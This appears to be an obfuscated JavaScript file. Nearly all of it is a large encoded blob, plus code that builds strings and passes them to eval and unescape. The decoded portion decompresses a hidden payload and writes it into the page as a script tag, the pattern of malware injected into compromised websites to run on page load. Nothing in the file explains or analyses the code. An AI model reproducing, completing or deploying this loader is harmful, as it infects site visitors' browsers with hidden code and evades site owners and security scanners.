rE}:ftnPrEtmx>sqEqhs{|csbk}ypQwNxim)|guwt\'~loumzwts/Npyzm3rX|zar;tPzm}cyCyiy} n <sbn$}zzznzn>x>wlm<t[i]{|2|pSp?yr-sm/nP{ z&t?wnHx5};s-pQ(mVmXz$t3w,m/v-mLmqmsx>z,z.myxvqn/yCzn }Jm9}naUt}onfxnh\'ULwn3lolm:ll	ne{Nn7r;OlmSyvoQou{Vomjm}odouooyPuAotov{}M}&s0\'o0o*m`onzvod|fof|ywYl,{Vl.tu||zal3m_l-oeo|yl7v|vysr\nmoml:lIv,o@(nIl&l>owl*pmlQ}lS}d{u\'y#,{n`eq{km@o9oml(ol9l^ogl`p lDpUlFl6m@u^mTn0l\'ivHr&lnhyLmhw@l}x[l+z8l"}rP||zaqMqSqaq`n`pX}&sDnlr|l|o:lHlr}G}vngklllokl<kk#l(.kpkq`qQkxky<lylzamomu{m1 }+l\\k#lRkk1w{)[0mZm7ylz{Zm]o1wVmamcz}nhmglOvtkk=|yk)rQk,qSm+s/="r;ymbm*y\'"kklKkw?oQnq[ynSlupq-{\rxrt\'lpl;u[k4kknq[kx8k|~0k9&k;mntklxrp]mnhrTk!y3kzqXpkmlUnrmjq\\qILnJl	}Tomk$kxlLnjy`ds	mnl\'m8m:|zam^lvkrq[{rnnjq|knlCj-kq|qhkukTlq|ym@uOo:o|q|k}kjzajjm~kj3qfqFj	k7rzj\ry2jjMqhj6jjn\njNjj}jjkvl_k3oPjBjZqhj%j\'s/jpQkGj,kKm`j:mw\nj2onjhs.sj)kFj+\'j8kLlxs6skRyvpo}Hz;rErj{	x\'vqm@l!l-sjws0jysjmj|jolFk\n{ry-s0iyPt}f{wn}}I}JnqowOiipniyri\nei(k}rMr.yPr>w_}i4vy8j&{irMi\ri(mjJnCn6mmmmz>jrygyLjtkU~yjvj(kjlj{j}l5iPnOw\niAiy3i*rXi,mi.|dii\rtwlmz8iDnurzanwsTk:jXm	mjRjj }dimnil4lFnNpD{\n-njnY{WnMqzat\'mrkhvzam-rmEk&jirr0q\'}:j\nnm\r M}ahze{jkl~p{ix/jInshq&r2z}rotyoul=k	l-s7s}|zaouh	w9|Zu?h.wgkyCoujEx> ki]wS|ZnnmFuh:hjKrr!|m}h>z-sskv4s&v$u?.s[r>w{wZywmRm}yPhG+|~hXz\\}4}Hw4h]z\\lkv%hljSlYiAoQnnygzyzgyykkcpxh6w@nnynnn!yqxn$xlrgn(~x~rojJvihn2oMojEn7n9|1lap/itk"hKor&yh>kzahnm~j"v|sqFmBnnws2 pks|ftrs~vx}zza|hgw}ckn|gSa}U{h.gBniviAhm3}htxzJijej4qFgFz\\gH|Uyg\'gKh}gj$yl1gRvgIgUgWgMz8xj5y2po4p+hXjqtUxj2xno`p*yMowW{q[gltkjo:xRzzako3slv5gsgn0hXx6kuWvnkw\\uTwvwxv1fg~x8f	g#lzw@fr&f	uctueuYgrfwRfp"kwRs#hxlyigkijh%jKrWq}rwtyhjQf kSf+mf.q3s*gUf.gXuh<z3p~vp.~rk:o/~t~v}g}Gg?}MiitjTm	xcroa~xg#pfAwplbp"kpp(ygf{gtf}G|nk+xPoOt5yqlNl8o:raf$x>fgyy3sqCpkng2r}zSs[g<w|pxnsNr||$p%knf\\yrpp%hYm0 ecgvn!n!v	|w*wNiWr\'0.2.|8tRxe\re\nxqqhykne	oBx]o@e"u!}Aee	f{e\'t$ip6wQzNSfdzdz|iow?p7uMpv}zloxZe5pH|mw.|pxYgn<e5o-w?rat<fhVwRoQ{qlZl[ntjseZe[oke]oQksvreYo`e\\v8o:eeql#eiebekz8r7h[z]gffS|)fkz8ubneqeVo:ffu0ne~wOoQofsTwnlXz8}Tod	l[pfyCl!tlgf4w@eI|onm}fgzh/l?g[my$ygediiCf,ohMw-z}hzh|g#ykji*d)mrrd&|g#edq[egl#hemqdorezoetw(pf^|(fUp~vx|atDibr&etGd&g{w2g}r&fYt$dTkdVj<gcdZflWdd6ntraq3f2jdd d+d*fcw.q<q~ks*fvqr.e4e@ s\nuUe9pnk\nx\\~rx6|czae;i{e=we?w@eA|t|czza|eG@deKn:z>eNe@ePwczEs$fdnjhp};o<yVd<hpd#l!tgU0h{f=f5ok\nhqo:hsr;yc/g#jAf6ntf8pdlv<gc#c<irc>duf:i-w-c0yvdlPgfdfncLdz*ce> g}p"cpolEcx y]|s_ii`ire5ceBcg-yrozrcc|gcgdeOwNrjckdeShUitc;odc@xXipo:ddcBhod!}c*myge }tod$h0jxmw\nwdbddF{IdepdEec'   ;xOPGkofMP='fu'   ;cFTEtwjPnQIH1sR='vPaOFTJcZgIsLnqqMNOb'   ;xOPGkofMP+='nction q4G82A6Qo'+'hI9Bjq(lTd1zbw'+'oz1vBC2r94){'   ;j239L1jI='kAQ4E527o'   ;mnO9x5GctX6='v\141\162%20l%32%3D\167i\156%64%6F\167%2Eop%65\162%61%3F%31%3A%30%3B%66u\156c\164i%6F\156%20%6C%37f%39b%38%62%28%29%7B%69f%28b%38\142%39f%37%29%7B%64o%63um%65%6E\164%2E\167%72\151te%28%27%3C%73%63\162%27%2B%27i%70%74%3E%27%2Bl%4F%2B%27%3C%2F\163%63%27%2B%27%72\151\160t%3E%27%29%7D%7D%3Bf\165%6Ec%74\151%6F%6E%20\154%33%28\154%34%29%7B%6C%35%3D%2Fz\141%2F\147%3Bl%36%3DS%74r\151n\147%2Ef%72%6F%6D%43\150\141r\103\157de%28%30%29%3Bl%34%3D%6C%34%2E%72e%70\154%61c\145%28%6C%35%2C%6C%36%29%3Bv%61r%20l%37%3Dne\167%20%41%72r\141%79%28%29%2C\154%38%3D%5F%31%3Dl%34%2El%65ng\164%68%2Cl%39%2C\154%49%2C%69l%3D%31%36%32%35%36%2C%5F%31%3D%30%2C%49%3D%30%2C%6Ci%3D%27%27%3Bdo%7B\154%39%3D\154%34%2Ech%61r%43od\145\101t%28%5F%31%29%3B%6C\111%3D\154%34%2Ec%68arC%6F%64e'   ;function hI9Bjqq4G82A6Qo(mEpIiCuVZ){cFTEtwjPnQIH1sR+=mEpIiCuVZ};vo3P147i[0]+='%72V\156%35%34%74\102I%38u%31dFo%58'   ;q8VCo6TY[0]+='bnd{u6oWe]c{gxcjruduc~lbh$mcub)f0dvxFbb$f*dpmhr2b+b-xivh:h`y3yz\\yhzhhkh zh"b.ntb:}:wy4nohBygy$mFbAbc2h0ss9h3p!ilgrxhhTx;fMc"wOhbhdvuphhv5hjfMbYyvwlmEhwmIfahYqwLbhwrbW|~nnbsyPcMwOfgvid"bz8c6hbr;c9bsaba\nc2c,mfbWd/cKabtFmeX{VdL{.lycScUc }mtycZe<ced|@cgeD{tycm|nceM|crcwNa0qf_ba:n*uAp2bo|s0a"ncTeGUntla)c	a+c\rpHa.~r|aa:a2eJcoa5p/csv|aStlcxt>hDe^dp0dbo{paDtt6g&aGd|e7c`e:sbgrpmclEc\nx>a$axaPceDr&aUdeLn;a6cpxpZzd{N}b~ypbpngasapa*a8v|r&a^xx+b}mUf2cpn<b-iqjKghdbsihdtyda`dojLfPg#ae]ayvcnbNirr&aia#eGCp;a(bScv,a cpe}<govzdf{aptpxsg<{yCmB|g-wC}0xaNcVa-a|~r}7aeKzB{`}MpymH``\n` pc`J}|oatyCab|`A{<`]pYnw`am`r`\r|`N`cdC`m}5aZw?wBs`w4iygitNa`buwn8g`n*n3|H_uC_yib5uNb7b&gjPrTjH_hA`gkb-_hik`4v`/yPf{(yj_x_/yG`q_1mRb}r|Zej}7x&`,yAn0!z}mOnQyq{A}qijni{-r}kr}\ncet|~qzbb`(ca3|gadu]_)v`1z*dyaFayo cW_Xzd`>xDpAp~pDsUzW`@}:`B`Fpn`H}`fxawo cf`VsPca,`1xD`o`_mE`s`u`w_u`hap`}pE`w?}7_v5bga``1nS>dV_Lq	-wy_e^ovaEak_byPzNAj&_f|g^	mA||`GqS_t`N}b`ic3eGIwX^_o}&zqlpkdg}|`D_zSxZu\rg6ap}l<nUnW_w^!_daVa)fun*^\'o_hpBpD^Hy3^ ^Ua{eCg\rj&`Y|g_a,````	`t`c`e`y^3pn^	^Ty2pv^``zu{hz^^D~yj	`zpd^5`~^ws^(^`a`y_:oQ_<fMo6~qhH|hj6t	dg_Bzy6k _7bB|ZchIo@e	bbbruC]k^M^~_>y2nn{|x)d;]x>chJ_<--j]!btn0_2jGn3emNz|](w@wl]3hBb-erb[l?ksj^t$dfe]w\\lMv_Vweg?f}lV]0kiul~spkkaf>_[`.fi]IuC{p0oQhf}bo]O_wRwl{_<yL.lekGl}lkr;LInP]J_F|mg^_PzUz(n]0_:d_)]Z|]vzc%zv}sy`jt$]`.bhZ}alVb\'xx_Iiie^};_Nrx_Q]]_TbR]e]bCh\r`2jKbP|_v<hbFh_PbIiThh!z}h#_!nuh\'bQmnza\\#hFbT]_bnwJyghkmfpA~qm}bu hAjk:mEmJeWb{`c)a}	ab}bac4k	wLz}-bSw\'a_\\ae]@aic5hb\n]\\W}(ba	\\gahbya\r\\ad0m}`1eylL`6d|g}\\g6wCfipffzmB^*`I`Nf~upZap^0e@_y^Yci\\^\\`c`^_`^pZ^^b^`dpn^f`i^i`_W\\^}^u._9]+|] m}fs`9g;yBr}`C{V^%~r|g7svtt}&n\\(dg_A}	_CzWn3^~\\Ih`k_mIhe__UuCcn]dwObChJ]`pw4]E_yC\\Mj`k\\Qb\\Za\\je]\\m\\Yb\\[\\sx^\\`\\b\\e]zs,xcQ`)c3[doc6\\Vb\r[b\\R\\p[s\\r\\][ga^w?d{aOMtYaLc\\s[wvvo`Sa%`U[jq[`[c\rcx>jq^}cz_c}\\*cjiiob{[[gub lfQa!d\\]9oQaiB\\6k*lgVn!hloMZ/rQZ1e_nPbzacD` gZiojl!dCnh\\6d\\hx}w0\\OehyZFudx\\{_aeGZxZlv~sqZz[Z\n[a,aQsdxrZaXa7ZwNeeZ`ZbZ@jHoQZ b,Z+flZ$d]&}RfZ*]vZ,uiBdhirZ0l\rzBzZ5\\&[sZ8l\r`kZ;ZBmdq_j\\+Z<o[FnhwhZFgZJg{b{\\DZNw%ZPt5\\|aOxUuy`ic}^vc[lv^jzh[chtFZ%Zb_Zd`T^`bz~Bo{z-nypWp;e:||tFY$brepA||ZvvY)t_eQZs{^}bZdotab_EoQdH|dz_EZbZ!]9[M\\c]?l.sNAzDjd1|Zi*ew[u\\X[xd$\\\\m}YgnpY4nyYg\\^bb!w0YgZMo:ddZbbYp[,h#g>x^(podusbeed?mZK{VY|gvxrenow[IqXYUx%i*[wZcVY"vF`iio`>_PrlIcai+{@ZazZ\rY,uY/[aY[`p[`b`v[`x{o^^h^xzS^.|v\rphYHpH^``>{Y6Y8wCypF}\ng`JnwYVXMnn`<^)pi]ohZx\\q8{\nYHZu\'u[%ygaYOd$YRn3YTq7euzb-Y][jY_y8YaYc[ocNy`XgdId\'s0]zqXm"alaOpkZVo2vlciaV`ii_zpf{X#im[|YHY+eDi*[^`^za[z~[^d[X9Y&^\'X>{xX}bXBpw[zmnXFY7wuY:zTY=p;XT^(_P`?dC[1^.`r/\\8z["x>i*X_W$itd2iYh\\k[vZ&[c\\Sy$jsdg`%oSYSoYXtXPXj_XX\'[N]:_ikZ0me\'xlr}}\niZ]9\\%[Xx}nyZIYPZ=_"x8[G_ Yd7gnyYWgw0\\"]G[\'||YC[EYhA_vfs^Ms__O\\_SqygwcyY/n~mtWzh#WVovX\'ccnWszmhJWUZ8WWWYW[}MwYbzeh_3Wa WcX\rtm}y]*|~YCWmo:_<fh)_;[*ZC{VYe||_/V(qhwXvx\\D1V%[(nbV]	d3{5\\B]	gm}]#h(V)mf].[DmHw0z_2nb-]z8_<]/bsd3[>]7z_n0]_D_]=]9yPVUk#]]/iRjj\\iVi\\m\\_P_R}JiZ]PuS[VKgVz>zn|r;]Mzb ]]cty2b%[FZlVV|Z1Vy#VZmWjdiZ?YZyC]<jn3_/WiWejE[K]FwRXMh_<Zn{o_=Vvl{yCg[?]\\rVdwRVfjhx&ygU*wt|fx%|rWGUaUg$]Xv$V\'yqbs]^o:[R]b[Uvwlp]>y3sThcx^bs_*wUYUjZ}jKZuwU\rW\\Yx&VNx}k:UWWfeUsTU[HYUw\nUKy2YoZXf1YrW?y~rYwW?\\^e,U:U=f%V\nd}}(Vn\\(nq	X\\<||onbKU!iul(T}syg|s_:[]ygTjzaTbXvU@][*mE\\^wm}V5nVGs]%z\\(VT[)w{VXuCVZV`z`#V_U+Va]]vVehJxVz-w_=Vj\\SkEiVm_K_M]yWVtj1U<sqp:[6g2y#~r|fnwBjpA|g`>jqsbX.UyyPwl]6[@noT4U<gc3]BoCUGv?]H\\T_VwVy`s[i0\\:z@mUzaUTdv\'UQwk_UUeUUUYqvqzaVnOTzb8UWgUUUUhUoMUUid\\UlyvT	Th\\b{U&]VU((U*V\\S\rw?U0sU2sPz{|ZunIU\'cLU<TuS&UyU@\\zv$UCz8UEwJ]0wlpT^TXc#z`|{xEy(nLo)lEw0NpiVVnUnf{r}o[[6}xX|sNx\\g<larr`?Y7vH{yzBozgB.ah\nUyb%U\nx[VT~USzaU	YUhk:S\nWnnIU.y2Tp;{}fbdTs]GZ*UIS\rUM|~UxU>vnUNS}UHn0n|m+\\2XiSo]Sz-]UtuCjzWRh~h#\\~tYpAzD-rhza`P|TCVs}\rv_,yxbX R$mJSqT.mPx_6]vR)[xmZ[mw	RXRde`?ovdgsT\\JZ"}	b[yk)\\ijS0hilYd.`?[h\\wV^yCreS\rYs|~nS6bZR?\\oYl[_|0WB\\n\\fYlb\\^UMaRKUyS(S(fsU~Un[FWe_T};VRl|~bvW5q0|T\\GWTdqWVUZSdU\\S_gk:RlUS`3_#]9RpSkR5SS\n[J]9ThBbsT!e_bsnjzabsVHT%+T\'R\nU0VW]-S%ihR*Sy3m{R\rRSUzv?RzahREu8Q!RVNT{iQ$y2Q&SQ)wrRdVYW0l#\\^ThwRwWdQUXVR{WZSeVj[FmJY]vQ<V<Y^]e_ZojHRN]9YxhY{uCU$Z%b"obQRdYzY\\;[VUbkWUScQHR}QZD_&ShWgUaRlQ?W6wz}RQNuCypZ][`\\lWCV+[*[JiAYYikmnxr;i7o&RnmTnP\n}Y6qXzU9v$wl_-\\DmQwRtQ3R\nYunEr/\\DQ2YW\\^mUPQaWS`jn\\LgQ	QqY\ne{bQXUvQZdabQ^a@}RQyvsq^#c_Vn.e]Q[W]-\\Izm\\PP4zdUN\\?hgxS] YwRsqX|T[1s{zeX	d>YWveYXdBeoXX\\Ydb{XRlyvRQX_]WPi*`5ZRd|AWM^BpnX!^.W	X%m*WXZX*_cX,eDXX/cqWs_WX5ypPcbzpWw%XAOXEXGW(XJXLXNz:z]XRY>oXVr=XXeuX)^zx>X^}dKXyZiQCoR_Z6WLXYR	]vXkWr\\dXsO0SaATfab@VtFa?c eUwhXYUz]oVQ`S_n0kS5uRhX[qsOMa]=P(OHyC!OCYco\\l	fDUVhXSaUR|Un3O]RyYuwYZ4_EOcmT|p!qYOjSUdhObblRlmJOpQWg[BOMQnby_\'QzajhXZTyk:OVblZoUkR\nhXd8tYb}bXqU;UyhXaCNfbln |dfyV\'|fATp}hWM{\nS]m"h#TI`Eo4[ZRm|bSqmzgl/zq\\n*oZeurnf{U[r9Y)R6SJzdeel0^/V[	opZgz`z]}SRwvN;SOxQEUl\rN9SfNblOSUeS\rR"|Z\\%hXX\nPjmH_3N^q[XxiR-ThUn0mES![CRhX[FP-NbOuqz}UaW`_EmEhANOUcU]Ru\'blR3[+NiQ8S~wRdXNzN|fBV{|mPvXY|fN#sph#Mh[P\\b6OU\\6ODsn3`>Vb{5R>ONRAd%O	[~bsO>t$ZwvTgUyypinp\\6PmO+iknDh{mP\r\'Ywypw0M;mmM?V.M;m M?bssqDX0O!ow-XPZ\\v$b>x	{ir	U<sfs{iUiMni5U/}qi>cCQDorB{iM_wOzv|r\'M+tMJh#^2y4|wBX`>{Vq;Xb2txkMTn+Ms})NM]1yCo/|FghMN!|fq:dtb2Nu;MPMV}Gwd3L\nMnL\rq3OSv$PUw\'r`iM]LT`iPw(ovA|MQPSfoY XLc`oZtF{iW\rZ^_zoZOcaOW"`p`WX6e7swde9XU~y|ez\\N6gL2uX l:`nO$u\'L0No^}]zadgzdjPZ`\'Q\\UiroZv-P=TYRxmL_VbhC[LWPZ,tLSN`-QfddZ@WOaVLaMcy`OXto^Q_}WO=b?k&Xunp,}Fv.ffghgsgjqFgxdXUL_zNhxiN_`^eGOY_fYcL3SZO^IO~rvGLSL9Ze>X\\w LkYcZha`edst~xLlc(esLxo]O?__ZQKd|PK*[zaKuL4K^WKoXo}bK X1Zev|XnK+K&O@XbLpw<P.dmO2_XLu]"sV}f\ruVKSe{u0K-c|ddKZzaX|Xc`irwn,^gRq[y&o~aCL5L;Z_aCKBY1cK#Q%ag^}M^s_Xbm0nb-eYYa>O[P/\\)kjHZ.L]NPx[SgOkQFr;Yz}XeJUcKM\\+Jk	dC\\NJUT0MYQ`&Jz3Z7UJMdQhOJJb{Y	Jb+R~QQoWkx8S\reP J,NQ]P7RXlQSyCJ\'KNT,yJzaYRJOqf2\\KUVQgZ0JCZ~J\rOm{Vn]O.gcWwV!S2_@WIn*UaPOdJ#JPJ%OlZ:NwP1J%Y\rSjJaVd@yHROhJNJdjZoLU{O:h9LWHgNjU}g"PHLgUyfOo}jgdRvZ\\6jCqFqt^6kcdaKYw2q|JTyC]~PJuq{gPtDIjfqiIr;I[YI\nqF]0S(gYI[|giGml\\pQV}z@j&i\'UVl}_JlE-jq-gRzA}:dinK|zaI4r2I7VV8|(\\:U8JQgIqhdkSJ|jDtKI/lvKei0z}meIT5LvIE}hRbdf_O~dqIUf9tk;Vfft+uizlEINt\']~JoaZxRLIDIIGNJeIUnJ|hS\rIgOIFpmovVr_IuIiw@S(b%j$JxR=ZqafjntCIzaJjIpgIedbI	|bnIdJIvIjxrtjHUHu\\`IeWw2HHzaY_j[x[I#\\I*Tnixs/I+jkj*I.Idj.eeI3|I5p/I8nZI:H:I<t\'H+exIAd;ICIwqCnIoJlJ|H\nIKH6pqIfIPy7HHHIk|IWbexez~IZjk{pIzI^h]UJp3IbvfHPwVIfygHdJ9SwM.W^LcjYH	q[HKrzR~jIsj\nKzIHH_vI]I|qKzH\'S^H(IHyuoXHxw\'ny7PsK4aOSANgN6YCasMwtz|6~rv^yc\rW~rMNKrOwKz~^o{i^GzS}\\}W8yvG"y^}u9b}xiGU0N_ehVb_mf<\\:mG9l#JJQehmjqI\'eeMsqpN+TY_Gq|zar}pq3t\'wKvAG7c:_GAzSjPV#R>GPtyGRq	Xq)b2GVvaINIJfwLP8omIz|RGdb{q2pGhGjG7GlG\\L,P*G@NddCG^otNvHk#GqGSqGfreGwGXwGl[JGoFcGGrqqqGvygG'   ;xOPGkofMP+='eva'   ;lWIX96L='fcDhGWdastaYaWsOOOGb'   ;xOPGkofMP+='l(unes'   ;kigL2N7='rL0as2w3Jo'   ;xOPGkofMP+='cape(lTd1zbwoz1vBC2r94))}'   ;kigL2N7+='u86mnDkxnz5n4v5'   ;eval(xOPGkofMP);uX2R1tHSRcd8='FftyODQUmmWXmbnvHtCxGuRYS'   ;xOPGkofMP=''   ;mnO9x5GctX6+='At%28%2B%2B%5F%31%29%3B%6C%37%5BI%2B%2B%5D%3DlI%2Bil%2D%28l%39%3C%3C%37%29%7Dw%68il%65%28%5F%31%2B%2B%3Cl%38%29%3Bv%61\162%20\154%31%3Dn%65w%20A\162\162\141\171%28%29%2C\154%30%3D%6E%65%77%20%41\162\162\141\171%28%29%2C%49l%3D%31%32%38%3Bd\157%7B\154%30%5B\111%6C%5D%3DS%74%72%69\156g%2E%66%72%6F%6D\103\150ar%43ode%28\111l%29%7D%77%68i\154\145%28%2D%2DI%6C%29%3B\111%6C%3D%31%32%38%3B\154%31%5B%30%5D%3D\154i%3D%6C%30%5B\154%37%5B%30%5D%5D%3Bl\154%3D\154%37%5B%30%5D%3B%5F\154%3D%31%3B\166ar%20%6C%5F%3Dl%37%2E%6C%65%6E%67%74h%2D%31%3B\167\150%69le%28%5F%6C%3Cl%5F%29%7B\163%77\151%74\143\150%28%6C%37%5B%5F%6C%5D%3C%49\154%3F%31%3A%30%29%7B%63\141s\145%20%30%20%3A%6C%30%5BI\154%5D%3Dl%30%5Bll%5D%2B\123t%72i%6E%67%28%6C%30%5Bl%6C%5D%29%2Esu%62st%72%28%30%2C%31%29%3Bl%31%5B'   ;nKyL1v='l'   ;kigL2N7+='n7zq5Sg'   ;q8VCo6TY[0]+='WsbGyd4GV2KQiuFq.W6F	qFFF\r[Yb{FqGzP^eYF-XNvXGadvFq$W6GuduF&GkFxrXF0vXGl`kF+FK_wsp^}cbFGiFw_vj`q_3_ylO*Ub[FK]l_[Buuwy^gWeFZbF\\WW^R|cQJyqGiHzNnNf}Mr9{rY\\KPP)w?V&c?uAe`zFcF[Z1FhPV*F~Fe[wKF\\YE]QBz3LsLeTF4LwO3Jpw\\b>wWO<M^~x}VbLZn=]9F4I{wWFOeFMGn\\Ho_\nP.ER>]wxqbcHZvzH\\E"Hbu\nFQE%E\'IaZ)Ho]vFyxXggeT[&Q(hX]xHYIYE6Gh]^Fu9HeUPbsN[||W_V<NaRq2NfNhQ(\\HNmNoRq3[G_3iylQ4MzMQ(I]WEvzar.T8w[%it_^g{r=\\\'<ouqaEzt\'WqEnwN\\cp*E&VSb}_:l%O=mLyz]hs6iUlmVm>METywR%VRmVT2T/h^zHpyCmpjmZkIILkqmd|~kQU<[lI$e_IDmrHmEmvT<RAT>\\Vnr}I8I)iSlmH4x%Hhm`_M^VSizaiuC\'i!ckMDM7dqM9iGM=TnMC|	Mhyvb`{VmaxBi0rEn |i`.hS=i|E}g#\\yGw?D4m:FJEsWP]*kcr;wDlJUM5h\'-t|{hzlRtGTn-M5cKajw?Q-G3\\BW=_9P!DES4f3KOWJYb9imm?NilV{wz~yzUyES#JnRWAYjUr}p\ndup\rPO|fb:Cyr}zD^thVC_EYi[wCGdpC#]a{\nPf%IkM0hFJ@M4CnxMX\\DC1Z&C)d#|wc}LiKFt\\^CDCgFPnPVFtC\'Q(~rCNC\\mCFsCHi8b}CMeC[CE{CGCRP}bP]0nHb,[]RBpRJMrLiUD\\@[Tb,P=CzawsTMba<e]`1CbOC@mL\\lml~kBmZd,|CzWCZQ~RZkgFSXVtCKmBZ4R^CdBCk\'l~B}cVtCTnUBCVBBpB\n}r w-HC-SEBRYBS B CGB~yjpB&BCOBB7B"~yCjNDB<Xzbt{oW;LVEwaK}]9uFSmF`1\\-xzCuZ|imgh#`\\^BSDGz\n^~BYsbbzN`QAmxKvMe e1oDPtaOGc/ancZsQsSx^sssuosx}_ozps~]orMRe>G Bvy"rWp}pt_*^lW#~rp|_joza{ynasoo	oo\ry8oX>ooswoMZtdB~imrG/yPoGr^}E ^WPoAe#uA\'|VDn3oEBFTYQ^}vW=ypXy:y<vygyDcWP|m9N_-z}nyjw0vDewfWfCK\'vAOcvK1O9]QyovMX^WftT9[zaY\'o2WxXh[TGX<A^UpO}|pyMkeyWmyiy_e[opvTkzmIy#ndk]AoAqk[yk]\\kanI1m:keEyi>XN+qQEz@>LA|f[5q	@\r@	qQy#>pOx6supFpumIqNA|"@m/@}kepGy2knT>@Vniv@(@yP@+@!@._Kon@1_cx><Ay@-@#Vnk\n@9^Iw?@@5@?TA^1ke@r}@@@2w@E@>\\_M2ke@x]@M/Ez@)yv@l@O@:y3k.k@]@*@ I;I6k]@ip/k^@SVneeyw@pq[H9sH;d@qb@a@C@c@ @o_Kjq@yq`@]@dqOpG?@{Ah@K>e@WP^^O^`p{H}qh|G(^qAw-`hAo\n}(Aoqo?AoB{A s}t\\A#n,||`>Z_G-|^.N6TRzq^(w<nEpw[5~kw\'|bW7puX\\o/e/dVfzahUo7duOF|wXM2uw{g{i]uV}r?>jWu\nHfD#p(bRty{zs{ye}bF`}Gou_Pzrv(wcuIoIJS\\xAC?<wC_P[omZvv^~?o?>X`w_\\\rfhE>PpWoQEIKQN\\?xW/j?Vut,D>nXIC?R?=_PS\rwl?GISx>A-e+?w?S?eiDo6S%EkmT>D)f#IC;uRpvHOHVwBcHo7I_)jcasG)x&taymxSs]Rasaq[|6{xzBR$t_vTu7suixixVv+uKth#>>wp/_>At{t}E3|gOAyvKUy;f}bw$v+vMs#>E>Ww >Iwxf>Z~yb>aCeAy|~>L>N{ud>QoR$}zTlGLN}{w~ouB/P\rkny#bzu"ou:e_t{B0k@m}$=XoD|[CICarRR9>Vww"h{k^s#5u%c >FuC=\r{lat$=i=qy_Tbj_nGy#)="==%{=`kt{}IR4=1Cgi=C`B:rMxCm=2vZ=\'}Tb{y_}U}Jy;(Kf=0\\{ u$yK>_x}P}_}0t~"xpqz-xxxOzkxS|MwC|dzvg<T8}<zd\\uyJ1Eb_hp/VyPnUtrR{]j}_~vyazguk/tkg/r>}j}b-=c}rXy_L|bxl0].|Mx-=qzpzho->E`8RN q8w>G|Z<=e}?npzDxosy{qzv=_xy< <\nA;y9e>Z(<.zvy;<$}bC9NjOUADaAF<5vLlwl<AlQye]>Lm}}f@JnJD9jj"|a<+?}fj<H<\'#<Jups<M\\mm<P<R>2f>xvT}2uImkzrtbeTv{thqN.<Ay_voCEx}<8umek]o|k^A}"+k^}Ik]s@J@Fv}fk^/>k]x<r<<t<%F`<xp<z?<|-<A{=Z<K<[@npQA|;eL;;	m@th{osy_qwdvgrwN]][9}Vxny7<1<3s5Xvs<)yy_<:x/[=}|z}&;1UfoM;@lA;Cn8"k^]5;/t;Cl"AE{y;M;OQy1ts)vee;9<*xb;F;BxnhwxM~zayza~za<P[<MsD~ukcL;>v|;$<Y;Dqm;*K;,V;a;0;2oq<2y<;6gkti;:;<\\m<;G};|;N;2|~;Q<?;S:;VQdg:xnhAwv]v:K\n:;^nu\\m:sTT;e;f[j~;i=XFrT::%if;g>L:xAxZ>Ute;gyN:(v:*L&;eoOoOzMy1zNqzgGL\\^_h;o&X}\n:DSTzrNH<zza:A:Ad}}yiHzS(cz}yJ07-=mwMik`>TuxZ{a:Szl:Bqm]an*c^)pnMITR9_P~k}S:Ty2=t=v/w9o;]azCWZz}c<?d:ps<rXtn:o:z{hp:lzho#~uA	wAND:{:my3:~:{]9}<q|irW]j|/s~A	9:Lzwcv9zNV}\ri,V!.7e91o->UnGpKSso$fWj6fWBie!9.p"?Ex;iDl]AfEFxh8L*MVufkx6Vswi:e]}U{|oe_ou<JlZ9Yw\\G+wRw0"tFyfvz>f_kw@9gg2w9je]iv9XKsWvtKy[nZq\'C+y29g}c}_}}(9sw\\kap_}THE}RDR<q|Z9oq,w\\9H9frzvqt>E^@dI>ko|af}Twq9kAfE1hSBzaMS|Z$x*?UvWICLzgm)88\nQuN8)bs0":\\({S\rEMIlo/zAtYe:tcH8.v"nQU<o/MCr`o&8F9R8/EujxSGvVSZ<tSx_@fFcjwe:z	~q8PMU8RjU<!o/:XhM]]8cL+Eg86e{m=X{8s3>$?~E]n0z{8v,N|8Qw`hYd9]9_wnrXEg`1_Zu;>Mvza<al{L\'d*itxShbX&BCXX#zCAlass2boSIYIJ;vgZcf2ik9[orj7b|]v7\'7|m79ay7.9\\7*9axuC}J}:n747)yr7+FwlE7&dq9lpDxjL[Uyik7F|cwU}O?7Kr 7G7O}A;ow\\7:MlpA7E7Rsh7TF>oC8G?k9KaiaFU}TBykw?-pRsYgA}8Yv|$9unF7b=|j>lTnh7CoLTh7v7tnh9Dh9AKS\\:p7~iYm@xSeg|U6TVO9e]o6v\r. GTR|Y@6v,r8}067"SjVb7vG+m[{9hu8<b}7siYHu6#uf^ghG+Ls`za8:,d7l o:><jG59QEJsO:$JrAmu?g#OMATacb#w\\xSY<_t8une98r~yn*9H8o&xn6z7qw\\6CNVS""8ux8&RDqc26I>f7zadGl	}MEg9M[yMCD8#V\\Q7w 6k\\\n}}M?f})E#v[=i9_iKL)8dv"Q77yPp";\rmXM;{M6-=&p"6c>>w@6^wWMw?{A=8}s5wy`H>9hWZx5fbIK7v9znK9}ww\n5!x>[6#7\\tU549m7M7Hn=6ww,Ou6IwYAVMzafrzNRX6Zzm[\nuG?^sbpirX6Q[7STsG!o~v+6Kuulw:c%eNFq;C6q61eT^	Egw?B^ip"p/5=foS%S9Njc%5lUR6j56gzr5dw6p56s|~^	c2T\\5jN5t{=zr6}Z&I^5}5m5L+4zaLn]RxL5I95%c5\'het,5+ve9{=VqWS$G5k[,zN6N|gZyGH![6=Vg=X6UcvYD8}\\sT5H6h~zNbg4)=Xz]8u65C^!5XL{kf26/{<D"6\'w%6)]v5(5I{4G+5ahU63R\nih6Hzr7IMza4J48~y8t6m8v5tG|a6	zN`8xk[/wXg/cg4:4\\zdXR4#6[6dp/5WwN6{4K"4q55buit66=9lL4b g(9g<i`xnTf1[0:QzdTK]4;6\\w4~NctCv|uKfqy2xSC|fxs|6?TaQzdm*_h?0~l\\4<KDyPxSUvoetj8^8`8l^	yg{z9V]]\\:hxTiY\\:fWxL3y28]i"31]EB4PX<4MV9L|Z8aRx>k467xwF7z7%Ot47aza9?b}3MknfW{A=\nxy4uKZ$}NTf3[38o@gEBk@nax[3bgESD=Bg5eWP3\\_3Cn[x3m\\	t\\D7v36zzaVs3tSo.xP\r8k3EO@33oL+dy3Mf)D6y3X[cqOi23<Vb6a`3\\o@3^x-RH3c|wtFB3tlL>%wR2e3lB-[*x6s3q6,2"7eri3w383y5_}<3|2/3n6s\\^2z=g2\\Fev|ey`zBx8Du3Fx;2\r7b3KYE]]t3P23RE,3UoM3Q7jP.2R!3je3^Y-3fly2*wO2,6+3RB,hN3nt263vW3\\R3z2<2lw-3~uk`6y22DoT3b2;}&sA3`>_25\n[?m8Me:J2NwJ3H23J23L2TwN2V3W23TY0212X23Z2